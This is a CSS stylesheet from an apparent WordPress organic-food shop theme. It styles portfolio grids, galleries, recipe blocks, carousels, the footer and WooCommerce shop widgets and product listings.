  .cms-grid-portfolio.layout-default .port-item-wrap {
    border: 1px solid rgba(68, 68, 68, 0.3);
    border-radius: 5px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-grid-portfolio.layout-default .port-item-wrap:hover {
    border: 1px solid #69bd43; }
  .cms-grid-portfolio .port-item-wrap:hover .cms-grid-media img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .cms-grid-portfolio .port-item-wrap:hover .cms-grid-media .icons-list a {
    opacity: 1;
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8); }
  .cms-grid-portfolio .port-item-wrap:hover .bg-overlay {
    background: rgba(0, 0, 0, 0.6);
    -webkit-transition: background 0.3s ease-in-out 0s;
    transition: background 0.3s ease-in-out 0s; }
  .cms-grid-portfolio .cms-grid-media {
    position: relative;
    overflow: hidden; }
  .cms-grid-portfolio .cms-grid-media img {
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-grid-portfolio .cms-grid-media .icons-list {
    position: absolute;
    top: 50%;
    margin-top: -22px;
    left: 50%;
    margin-left: -48px; }
  .cms-grid-portfolio .cms-grid-media .icons-list a {
    background-color: #69bd43;
    color: #fff;
    margin: 0;
    font-size: 18px;
    height: 56px;
    width: 56px;
    float: left;
    text-align: center;
    line-height: 54px;
    opacity: 0;
    border-radius: 50%; }
  .cms-grid-portfolio .cms-grid-media .icons-list a:hover {
    background: #fff;
    color: #444; }
  .cms-grid-portfolio .cms-grid-media .icons-list .gallery-popup-wrap {
    display: inline-block; }
  .cms-grid-portfolio .port-item-inner {
    text-align: center; }
  .cms-grid-portfolio .port-item-inner .cms-grid-title {
    padding: 15px 0;
    margin-top: 0;
    background: #69bd43; }
  .cms-grid-portfolio .port-item-inner .cms-grid-title a {
    color: #fff; }
  .cms-grid-portfolio .port-item-inner .short-desc {
    margin-top: 5px;
    margin-bottom: 15px; }
  .cms-grid-portfolio .port-item-inner .cms-grid-categories {
    margin-bottom: -12px; }
  .cms-grid-portfolio .port-item-inner .cms-grid-categories .cat-inner {
    display: inline-block;
    background: #fff; }
  .cms-grid-portfolio .port-item-inner .cms-grid-categories a {
    color: #fff;
    font-size: 90%;
    background: #69bd43;
    padding: 5px;
    margin-right: 5px; }
  .cms-grid-portfolio .port-item-inner .cms-grid-categories a:last-child {
    margin-right: 0; }
  .cms-grid-portfolio.no-padding .row {
    margin-left: 0;
    margin-right: 0; }
  .cms-grid-portfolio.no-padding .row > div {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0; }
  .cms-grid-portfolio.layout-1 .entry-content {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    color: #fff;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-grid-portfolio.layout-1 .entry-content a {
    color: #fff; }
  .cms-grid-portfolio.layout-1 .entry-content a:hover {
    color: #69bd43; }
  .cms-grid-portfolio.layout-1 .cms-grid-categories {
    padding: 15px 20px;
    background: #69bd43;
    position: absolute;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-grid-portfolio.layout-1 .cms-grid-categories a {
    color: #fff;
    padding: 5px; }
  .cms-grid-portfolio.layout-1 .port-item-wrap:hover .entry-content {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .cms-grid-portfolio.layout-1 .port-item-wrap:hover .cms-grid-categories {
    opacity: 1;
    visibility: visible; }
  .cms-grid-portfolio .paging-navigation {
    text-align: center;
    margin-top: 30px; }

.cms-gallerys {
  /* cms colored box */ }
  .cms-gallerys.layout-default .cms-gallery-item {
    margin-bottom: 30px; }
  .cms-gallerys.layout-default .gallery-outer {
    position: relative;
    overflow: hidden; }
  .cms-gallerys.layout-default .gallery-outer img {
    display: block;
    max-width: 100%;
    width: 100%;
    -webkit-transform: scale(1.12);
    -ms-transform: scale(1.12);
    transform: scale(1.12);
    -webkit-transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s; }
  .cms-gallerys.layout-default .gallery-outer .content-info {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    text-align: center; }
  .cms-gallerys.layout-default .gallery-outer .content-info i {
    font-size: 16px;
    color: #fff;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
    text-align: center;
    border-radius: 50%;
    line-height: 43px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-gallerys.layout-default .gallery-outer .content-info a {
    display: inline-block;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: opacity 0.85s, transform 0.85s;
    transition: opacity 0.85s, transform 0.85s; }
    .cms-gallerys.layout-default .gallery-outer .content-info a:hover i {
      background: #69bd43;
      border-color: #69bd43; }
  .cms-gallerys.layout-default .gallery-outer .content-info .gallery-title {
    font-size: 18px;
    font-weight: bold;
    line-height: 22px;
    letter-spacing: -0.02em;
    color: #fff;
    text-transform: uppercase;
    margin-top: 15px;
    margin-bottom: 2px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    -webkit-transition: opacity 0.65s, transform 0.65s;
    transition: opacity 0.65s, transform 0.65s; }
  .cms-gallerys.layout-default .gallery-outer .content-info .gallery-date {
    font-size: 15px;
    font-weight: 600;
    line-height: 27px;
    color: #eee;
    margin-top: 5px;
    text-transform: uppercase;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    -webkit-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s; }
  .cms-gallerys.layout-default .gallery-outer:hover img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .cms-gallerys.layout-default .gallery-outer:hover a {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .cms-gallerys.layout-default .gallery-outer:hover .gallery-title {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .cms-gallerys.layout-default .gallery-outer:hover .gallery-date {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .cms-gallerys.layout-default .gallery-outer:hover .bg-overlay {
    background: rgba(0, 0, 0, 0.7); }
  .cms-gallerys.layout-nopading .cms-gallery-item {
    padding: 0 !important; }
  .cms-gallerys.layout-nopading .gallery-outer {
    position: relative;
    overflow: hidden; }
  .cms-gallerys.layout-nopading .gallery-outer img {
    display: block;
    width: 100%; }
  .cms-gallerys.layout-nopading .gallery-inner {
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    width: 100%;
    height: 100%; }
  .cms-gallerys.layout-nopading .content-info {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    text-align: center; }
  .cms-gallerys.layout-nopading .content-info i {
    font-size: 16px;
    color: #fff;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
    text-align: center;
    border-radius: 50%;
    line-height: 43px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-gallerys.layout-nopading .content-info a {
    display: inline-block; }
  .cms-gallerys.layout-nopading .content-info a:hover i {
    background: #69bd43;
    border-color: #69bd43; }
  .cms-gallerys.layout-nopading .content-info .gallery-title {
    margin-top: 15px;
    font-size: 18px;
    font-weight: bold;
    line-height: 22px;
    letter-spacing: -0.02em;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 2px; }
  .cms-gallerys.layout-nopading .content-info .gallery-date {
    font-size: 15px;
    font-weight: 600;
    line-height: 27px;
    margin-top: 5px;
    color: #eee;
    text-transform: uppercase; }
  .cms-colored-box {
    margin-left: 0;
    margin-right: 0;
    /* 5.18 - social-indiv-wrap */ }
  .cms-colored-box > div {
    padding-left: 0;
    padding-right: 0;
    z-index: 1; }
  .cms-colored-box > div:first-child .box-item {
    border-radius: 5px 0 0 5px; }
  .cms-colored-box > div:last-child .box-item {
    border-radius: 0 5px 5px 0; }
  .cms-colored-box > div:hover {
    z-index: 2; }
  @media screen and (max-width: 991px) {
    .cms-colored-box > div .box-item {
      border-radius: 0 !important; } }
  .cms-colored-box .box-item {
    color: #fff;
    background: #69bd43;
    background-image: url(../../images/color1.png);
    background-repeat: no-repeat;
    background-position: bottom right;
    padding: 35px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .cms-colored-box .box-item h4 {
    color: inherit; }
  .cms-colored-box .box-item .readmore {
    box-sizing: border-box;
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    background: transparent;
    line-height: 33px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    border: 1px solid #fff;
    border-radius: 5px; }
  .cms-colored-box .box-item .readmore:hover {
    background: #69bd43;
    border-color: #69bd43; }
  .cms-colored-box .box-item:hover {
    color: #fff;
    background: #444 !important;
    transform: scale(1.05, 1.05);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }

.social-indiv-wrap {
  /* cms-countdown-time */ }
  .social-indiv-wrap ul {
    padding: 0;
    list-style: none;
    margin-bottom: 0; }
  .social-indiv-wrap ul li {
    display: inline-block; }
  .cms-countdown-time {
    /* cms-grid-recipe */ }
  .cms-countdown-time > div > div {
    margin-bottom: 30px; }
  .cms-countdown-time .countdown-item-container {
    color: #fff;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }
  .cms-countdown-time .countdown-amount {
    display: block;
    border: 1px solid #fff;
    border-radius: 5px;
    background: transparent;
    font-size: 50px;
    font-weight: bold;
    padding: 24px 20px; }
  .cms-countdown-time .countdown-period {
    margin-top: 10px;
    font-size: 18px;
    display: block; }

.cms-grid-recipe .entry-title {
  font-size: 24px; }
  .cms-grid-recipe .entry-thumbnail {
    margin-bottom: 10px; }

.recipe-entry-meta {
  color: #444;
  background: transparent;
  border-radius: 5px;
  border: 1px solid #ddd;
  padding: 20px;
  text-align: center;
  margin-bottom: 15px;
  /* wpb_single_image */ }
  .recipe-entry-meta p {
    margin-bottom: 0; }
  .recipe-entry-meta i {
    margin-right: 8px;
    font-size: 150%;
    vertical-align: -10%; }
  @media screen and (min-width: 992px) {
  .recipe-entry-meta .row > div + div {
    border-left: 1px solid #ddd; } }

.wpb_single_image {
  /* cms carousel */ }
  .wpb_single_image img.fade-me {
    -webkit-transition: opacity 0.3s ease-in-out 0s;
    transition: opacity 0.3s ease-in-out 0s; }
  .wpb_single_image img.fade-me:hover {
    opacity: 0.7; }

.cms-carousel .cms-carousel-title a {
  font-size: 18px;
  margin-top: 10px;
  display: block;
  margin-bottom: 10px; }

.blog-carousel {
  display: none;
  /* cms-recipe */ }
  .blog-carousel .entry-thumbnail img {
    border-radius: 5px; }
  .blog-carousel .entry-date {
    float: left;
    color: #fff;
    background: #69bd43;
    padding: 5px 10px;
    margin: 10px 10px 0 0;
    border-radius: 5px;
    border: 1px solid #69bd43;
    text-align: center; }
  .blog-carousel .entry-date .year {
    font-weight: 900;
    letter-spacing: 3px;
    color: #fff;
    display: block; }
  .blog-carousel .entry-title {
    font-family: Abril Fatface, sans-serif;
    font-size: 24px; }
  @media screen and (max-width: 1199px) {
    .blog-carousel .entry-title {
      font-size: 20px; } }
  @media screen and (max-width: 991px) {
    .blog-carousel .entry-title {
      font-size: 18px; } }

.cms-recipe {
  color: #444;
  background: transparent;
  border-radius: 5px;
  border: 1px solid #ddd;
  padding: 20px;
  text-align: center;
  /* cms-counter-single */ }
  .cms-recipe ul {
    padding-left: 0;
    list-style: none;
    width: 100%; }
  .cms-recipe ul li {
    display: inline-block;
    text-align: center; }
  .cms-recipe ul li i {
    font-size: 150%;
    vertical-align: -2px;
    margin-right: 8px; }
  .cms-recipe ul li + li {
    border-left: 1px solid #ddd; }
  @media screen and (max-width: 767px) {
      .cms-recipe ul li {
        width: 100% !important;
        border: 0 !important;
        text-align: left;
        margin-bottom: 10px; } }

.cms-counter-single {
  margin-bottom: 30px;
  /* vc_tta tabs */ }
  .cms-counter-single .cms-icon i {
    font-size: 250%;
    vertical-align: -22%; }
  .cms-counter-single .cms-counter {
    margin-top: 20px;
    margin-bottom: 10px;
    font-family: Lato, sans-serif;
    font-size: 24px;
    line-height: 1.1;
    font-weight: normal; }

.vc_tta.vc_tta-tabs {
  /* wpb_text_column */ }
  @media screen and (max-width: 767px) {
    .vc_tta.vc_tta-tabs .vc_tta-tabs-container {
      display: block !important; } }
  .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
    margin-bottom: 40px !important;
    list-style: none;
    padding-left: 0; }
  .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
    margin: 0 !important;
    margin-right: 3px !important;
    margin-top: 10px !important; }
  .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a {
    border: 1px solid #69bd43 !important;
    border-radius: 5px !important;
    font-size: 13px;
    padding: 5px 10px;
    text-transform: uppercase;
    color: #69bd43;
    background-color: transparent !important; }
    .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:hover {
      color: #fff;
      background-color: #69bd43 !important; }
    .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:before, .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:after {
      content: none !important; }
  .vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a {
    color: #fff;
    background-color: #69bd43 !important; }
  @media screen and (max-width: 767px) {
  .vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
    display: none !important; } }
  .vc_tta.vc_tta-tabs .vc_tta-panels {
    border: 0 !important; }
  .vc_tta.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
    padding: 0 !important;
    border: 0 !important; }
  @media screen and (max-width: 767px) {
      .vc_tta.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body .wpb_text_column .wpb_wrapper > * {
        text-align: left !important; } }

.wpb_text_column {
  /* cms-testimonial-carousel */ }
  .wpb_text_column h6 {
    font-family: Abril Fatface, sans-serif;
    font-size: 24px;
    font-weight: normal; }

.cms-testimonial-carousel {
  /* cms-app-logo */ }
  .cms-testimonial-carousel .testi-avatar {
    max-width: 15%;
    border-radius: 0px;
    margin: 0 auto;
    border: 0px solid rgba(0, 0, 0, 0.1); }
  .cms-testimonial-carousel .author-name {
    font-family: Abril Fatface, sans-serif;
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block; }
  .cms-testimonial-carousel .position {
    font-style: italic;
    display: block;
    margin-top: -10px; }
  .cms-testimonial-carousel .desc {
    color: #444;
    background: transparent;
    border-radius: 5px;
    padding: 20px;
    text-align: center;
    line-height: 1.9em;
    margin: 10px 0; }
  .cms-testimonial-carousel .readon {
    font-family: Lato, sans-serif;
    font-weight: normal; }
  .cms-testimonial-carousel.layout1 .testi-etc {
    display: block;
    font-weight: 300;
    letter-spacing: 0.1em; }
  .cms-testimonial-carousel.layout1 .desc {
    border: 1px solid #ddd; }

.cms-app-logo {
  text-align: center; }
  .cms-app-logo ul {
    padding-left: 0;
    list-style: none;
    width: 100%; }
  .cms-app-logo ul li {
    display: inline-block;
    text-align: center;
    margin-bottom: 30px; }
  @media screen and (max-width: 767px) {
      .cms-app-logo ul li {
        width: 100% !important; } }

.footer-top {
  position: relative;
  color: rgba(255, 255, 255, 0.6);
  background: #404040;
  background-repeat: no-repeat;
  background-position: top center;
  background-size: cover;
  background-image: url(../images/footer-bg-img.png);
  padding: 48px 0; }
  .footer-top > .container > .row > div > .widget:last-child {
    margin-bottom: 0; }
  @media screen and (max-width: 991px) {
  .footer-top > .container > .row > div {
    margin-bottom: 30px; } }

.site-footer .wg-title {
  color: rgba(255, 255, 255, 0.6); }
  .site-footer .wg-title:after {
    background: #69bd43; }
  .site-footer ul {
    padding: 0;
    list-style: none; }
  .site-footer ul li {
    color: rgba(255, 255, 255, 0.6); }
  .site-footer ul li a {
    color: rgba(255, 255, 255, 0.6); }
  .site-footer ul li a:hover {
    color: #fff; }
  .site-footer .widget_nav_menu ul li {
    line-height: 36px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15); }
  .site-footer .widget_nav_menu ul li a {
    display: block; }
    .site-footer .widget_nav_menu ul li a:before {
      font-family: FontAwesome;
      content: "\f105";
      margin-right: 8px; }
    .site-footer .widget_nav_menu ul li a:after {
      content: none; }
  .site-footer .widget {
    margin-bottom: 24px; }

.ef3-back-to-top {
  bottom: -50px;
  right: 5px;
  width: 50px;
  height: 50px;
  text-align: center;
  padding-top: 12px;
  position: fixed;
  z-index: 9999;
  font-size: 22px;
  color: #fff;
  background-color: #69bd43;
  cursor: pointer;
  visibility: hidden;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 300ms ease-in-out 0ms;
  transition: all 300ms ease-in-out 0ms; }
  .ef3-back-to-top:hover {
    color: #69bd43;
    background-color: rgba(0, 0, 0, .5); }
  .ef3-back-to-top.on {
    bottom: 5px;
    visibility: visible; }

.footer-logo {
  display: inline-block;
  margin-bottom: 10px; }

.social-indiv-wrap.layout-footer ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 10px; }
  .social-indiv-wrap.layout-footer ul li {
    display: inline-block;
    margin-right: 3px; }
  .social-indiv-wrap.layout-footer ul li a {
    width: 35px;
    height: 35px;
    border-radius: 100%;
    background: transparent;
    line-height: 28px;
    color: rgba(255, 255, 255, 0.6);
    font-size: 18px;
    text-align: center;
    text-shadow: none;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .social-indiv-wrap.layout-footer ul li a:hover {
    background: #69bd43;
    color: #fff; }

.footer-bottom {
  position: relative;
  color: rgba(255, 255, 255, 0.6);
  background: #353535;
  border-top: 1px solid #4f4f4f;
  padding: 20px 0; }
  .footer-bottom .widget {
    margin-bottom: 0; }
  .footer-bottom .col-lg-12 {
    text-align: center; }

.site-footer .widget_tag_cloud a {
  color: rgba(255, 255, 255, 0.6); }
  .site-footer .widget_calendar tbody td {
    color: #444; }
  .site-footer .widget_calendar table tr:last-child td {
    border-bottom: 0; }
  .site-footer .widget_calendar tfoot td {
    border: 0; }
  .site-footer .widget_nav_menu .menu-testing-menu-container ul li {
    border-bottom: 0; }

.woocommerce {
  /* 12.1 - shop general */ }
  .woocommerce .widget-area .widget .wg-title {
    margin: 0 0 15px;
    line-height: 28px;
    color: #444; }
  .woocommerce .widget_product_search form {
    position: relative; }
  .woocommerce .widget_product_search form input[type="search"] {
    box-shadow: none;
    background-color: #fff;
    margin-bottom: 0;
    padding-right: 40px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .woocommerce .widget_product_search form input[type="search"]:hover, .woocommerce .widget_product_search form input[type="search"]:focus, .woocommerce .widget_product_search form input[type="search"]:active {
    border-color: #69bd43; }
    .woocommerce .widget_product_search form input[type="search"]:hover + button, .woocommerce .widget_product_search form input[type="search"]:focus + button, .woocommerce .widget_product_search form input[type="search"]:active + button {
      color: #69bd43; }
  .woocommerce .widget_product_search form button, .woocommerce .widget_product_search form button:hover, .woocommerce .widget_product_search form button:focus, .woocommerce .widget_product_search form button:active {
    border: 0;
    outline: none;
    background: transparent; }
  .woocommerce .widget_product_search form button {
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent;
    color: #555;
    line-height: 22px;
    width: 40px;
    height: 34px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .woocommerce .widget_product_search form button:hover, .woocommerce .widget_product_search form button:active, .woocommerce .widget_product_search form button:focus, .woocommerce .widget_product_search form button:hover.woocommerce .widget_product_search form button:active, .woocommerce .widget_product_search form button:active.woocommerce .widget_product_search form button:focus {
    color: #69bd43 !important;
    outline: none !important;
    box-shadow: none !important;
    background: transparent !important; }
  @media screen and (max-width: 767px) {
    .woocommerce .widget-area {
      margin-top: 30px; } }
  .woocommerce .widget-area .product-categories a {
    color: #444; }
  .woocommerce .widget-area .product-categories a:hover {
    color: #549835; }
  .woocommerce .widget-area .product-categories .count {
    float: right; }
  .woocommerce .widget-area .widget_products .wg-title {
    margin-bottom: 6px; }
  .woocommerce .widget-area .widget_products ul li {
    padding: 15px 0; }
  .woocommerce .widget-area .widget_products ul.product_list_widget li img {
    float: left;
    margin-right: 12px;
    margin-left: 0;
    width: 70px;
    height: auto;
    box-shadow: none; }
  .woocommerce .widget-area .widget_products .content-right {
    margin-left: 82px; }
  .woocommerce .widget-area .widget_products .content-right a {
    color: #444;
    line-height: 22px;
    margin-top: -2px; }
    .woocommerce .widget-area .widget_products .content-right a:hover {
      color: #549835; }
  .woocommerce .widget-area .widget_products .content-right .amount {
    font-size: 16px;
    font-weight: 600;
    line-height: 25.6px;
    color: #69bd43; }
  .woocommerce .widget-area .widget_products .content-right .star-rating {
    font-size: 11px;
    margin-top: 4px; }
    .woocommerce .widget-area .widget_products .content-right .star-rating > span {
      color: #ffca28; }
  .woocommerce .widget-area .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #69bd43; }
  .woocommerce .widget-area .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #444; }
  .woocommerce .widget-area .widget_price_filter .ui-slider-horizontal {
    height: 6px; }
  .woocommerce .widget-area .widget_price_filter .ui-slider .ui-slider-handle {
    width: 14px;
    height: 14px;
    background-color: #69bd43;
    top: -4px; }
  .woocommerce .widget-area .widget_price_filter .price_label {
    font-size: 14px; }
  .woocommerce .widget-area .widget_price_filter .button {
    color: #fff;
    display: inline-block;
    background-color: #69bd43;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42858;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 1px solid #69bd43;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px; }
  .woocommerce .widget-area .widget_price_filter .button:hover, .woocommerce .widget-area .widget_price_filter .button:active, .woocommerce .widget-area .widget_price_filter .button:focus, .woocommerce .widget-area .widget_price_filter .button:hover.woocommerce .widget-area .widget_price_filter .button:active, .woocommerce .widget-area .widget_price_filter .button:active.woocommerce .widget-area .widget_price_filter .button:focus {
    outline: none;
    background: rgba(105, 189, 67, 0.8);
    border: 1px solid #69bd43; }
  .woocommerce .widget-area .widget_product_tag_cloud a {
    font-size: 14px !important;
    display: inline-block;
    padding: 5px 18px;
    margin-right: 6px;
    margin-bottom: 10px;
    color: #444;
    line-height: 24px;
    font-weight: 400;
    border: 1px solid #69bd43;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px; }
  .woocommerce .widget-area .widget_product_tag_cloud a:hover {
    background-color: #69bd43;
    color: #fff; }

.woocommerce .shop-top .woocommerce-ordering {
  margin-bottom: 0; }
  .woocommerce .shop-top .woocommerce-result-count {
    margin-top: 14px; }
  @media screen and (max-width: 479px) {
      .woocommerce .shop-top .woocommerce-result-count {
        float: none; } }
  .woocommerce .shop-top .woocommerce-ordering {
    position: relative;
    margin-bottom: 28px; }
  @media screen and (max-width: 479px) {
      .woocommerce .shop-top .woocommerce-ordering {
        float: none; } }
  .woocommerce .shop-top .woocommerce-ordering > i {
    position: absolute;
    right: 10px;
    top: 0;
    line-height: 34px;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .woocommerce .shop-top .woocommerce-ordering select {
    min-width: 230px;
    margin-bottom: 0;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none; }
  .woocommerce .shop-top .woocommerce-ordering select::-ms-expand {
    display: none; }
  .woocommerce .shop-top .woocommerce-ordering:hover > i, .woocommerce .shop-top .woocommerce-ordering:focus > i {
    color: #69bd43; }
    .woocommerce .shop-top .woocommerce-ordering:hover > i:before, .woocommerce .shop-top .woocommerce-ordering:focus > i:before {
      content: "\f107"; }

.woocommerce {
  /* 12.2 - shop list */ }
  .woocommerce.columns-1 .product {
    width: 100%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left; }
  .woocommerce.columns-2 .product {
    width: 50%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left; }
  @media screen and (max-width: 478px) {
      .woocommerce.columns-2 .product {
        width: 100%; } }
  .woocommerce.columns-3 .product {
    width: 33.33333%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left; }
  @media screen and (max-width: 478px) {
      .woocommerce.columns-3 .product {
        width: 100%; } }
  .woocommerce.columns-4 .product {
    width: 25%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left; }
  @media screen and (max-width: 991px) {
      .woocommerce.columns-4 .product {
        width: 50%; } }
  @media screen and (max-width: 478px) {
      .woocommerce.columns-4 .product {
        width: 100%; } }
  .woocommerce.columns-5 .product {
    width: 20%;
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left; }
  @media screen and (max-width: 991px) {
      .woocommerce.columns-5 .product {
        width: 50%; } }
  @media screen and (max-width: 478px) {
      .woocommerce.columns-5 .product {
        width: 100%; } }

.shop-products-list .products {
  display: inline-block;
  vertical-align: top; }
  @media (min-width: 768px) and (max-width: 991px) {
    .shop-products-list .products.col-sm-3:nth-child(4n+1) {
      clear: left; }

    .shop-products-list .products.col-sm-4:nth-child(3n+1) {
      clear: left; }

    .shop-products-list .products.col-sm-6:nth-child(2n+1) {
      clear: left; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .shop-products-list .products.col-md-3:nth-child(4n+1) {
      clear: left; }

    .shop-products-list .products.col-md-4:nth-child(3n+1) {
      clear: left; }

    .shop-products-list .products.col-md-6:nth-child(2n+1) {
      clear: left; } }
  @media screen and (min-width: 1200px) {
    .shop-products-list .products.col-lg-3:nth-child(4n+1) {
      clear: left; }

    .shop-products-list .products.col-lg-4:nth-child(3n+1) {
      clear: left; }

    .shop-products-list .products.col-lg-6:nth-child(2n+1) {
      clear: left; } }
  .shop-products-list > .product, .shop-products-list .products > .product {
    overflow: hidden;
    margin-bottom: 34px !important; }
  .shop-products-list .shop-media > img {
    width: 100%; }

span.organicfood-onsale {
  position: relative;
  display: block; }
  span.organicfood-onsale > span:before {
    content: "";
    border-color: #69bd43 transparent transparent #69bd43;
    border-width: 30px;
    border-style: solid;
    position: absolute;
    left: 0;
    top: 0; }
  span.organicfood-onsale span {
    min-height: 60px;
    min-width: 60px;
    line-height: 60px;
    padding: 0;
    font-weight: bold;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    margin: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    z-index: 1;
    -webkit-font-smoothing: antialiased; }
  span.organicfood-onsale span span {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: -11px;
    top: -12px; }

.woocommerce .shop-media {
  position: relative;
  overflow: hidden; }
  .woocommerce .shop-media img {
    display: block;
    max-width: 100%;
    width: 100%;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .woocommerce .shop-media .icons-list {
    position: absolute;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    text-align: center; }
  .woocommerce .shop-media .icons-list i {
    font-size: 16px;
    color: #fff;
    width: 45px;
    height: 45px;
    border: 1px solid #fff;
    text-align: center;
    border-radius: 50%;
    line-height: 42px;
    margin: 2px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .woocommerce .shop-media .icons-list a {
    visibility: hidden;
    opacity: 0;
    display: inline-block; }
  .woocommerce .shop-media .icons-list a.icon-link {
    margin-right: 15px; }
  .woocommerce .shop-media .icons-list a.magic-popup {
    margin-left: 15px; }
